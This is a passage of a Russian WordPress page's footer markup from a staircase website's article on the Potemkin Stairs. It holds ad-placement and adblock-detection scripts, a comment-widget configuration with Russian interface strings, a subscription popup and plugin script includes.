    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script>
<div class="zen-ui-popup zen-no-visible">
		<div class="zen-ui-popup__wrapper">
			<div class="zen-ui-popup__content">
				<div class="zen-ui-popup__close-btn"></div>
				<div class="zen-ui-popup__poster">
						<img class="zen-ui-popup__logo" src="https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/inc/zen.png">
					</div>
				<div class="zen-ui-popup__main">
				<p><span>Если Вам нравятся статьи, подпишитесь на наш канал в Яндекс Дзене, чтобы не пропустить свежие публикации. Вы с нами?</span></p>
					<button data-url="" onclick="yaCounter26209014.reachGoal('Zen_Subscribe'); return true;" class="zen-ui-popup__btn">Подписаться</button>
				</div>
			</div>
		</div>
	</div><script  src='https://7lestnic.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"105293","nonce":null,"locale":"ru_RU","restUrl":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/7lestnic.com\/wp-login.php?action=logout&amp;_wpnonce=61360a2cb8&redirect_to=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html#comments","postUrl":"https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html"},"post":{"id":105293,"permalink":"https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"instagram":{"slug":"instagram","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/7lestnic.com\/interesnoe\/potemkinskaya-lestnitsa-odessa.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/7lestnic.com\/wp-login.php?redirect_to=https%3A%2F%2F7lestnic.com%2Finteresnoe%2Fpotemkinskaya-lestnitsa-odessa.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le49nwUAAAAAGjp28FcM5wDXngcIEwXyj64wGKp","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script  async="async" src='https://7lestnic.com/wp-content/plugins/anycomment/static/js/main.min.js' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/7lestnic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://7lestnic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js' id='fancybox-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/7lestnic.com\/wp-admin\/admin-ajax.php","post_id":"105293"};
/* ]]> */
</script>
<script  src='https://7lestnic.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-4"]}];
/* ]]> */
</script>
<script  src='https://7lestnic.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/vendor.js' id='mzs__vendor_js-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.js' id='mzs__front_js-js'></script>
<script  src='https://7lestnic.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 